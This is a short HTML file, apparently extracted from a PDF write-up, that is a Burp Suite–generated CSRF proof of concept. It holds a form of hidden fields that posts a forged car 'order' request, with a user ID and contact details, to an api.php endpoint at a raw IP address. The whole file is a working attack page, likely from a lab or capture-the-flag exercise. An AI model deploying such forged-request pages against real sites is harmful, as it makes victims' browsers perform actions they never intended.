 csrf_car.html
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://18.158.46.251:4662/api.php" method="POST">
6 <input type="hidden" name="action" value="order" />
7 <input type="hidden" name="user&#95;id" value="38343634" />
8 <input type="hidden" name="car&#95;name2" value="BMW&#32;M3&#32;2500" />
9 <input type="hidden" name="car&#95;id" value="4" />
10 <input type="hidden" name="name" value="yossi" />
11 <input type="hidden" name="email" value="yossi&#64;yossi&#46;com" />
12 <input type="hidden" name="phone" value="123456789" />
13 <input type="hidden" name="location" value="New&#32;York&#32;City" />
14 <input type="hidden" name="picture" value="assets&#47;img&#47;cars&#47;car&#95;4&#47;1&#46;jpg" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>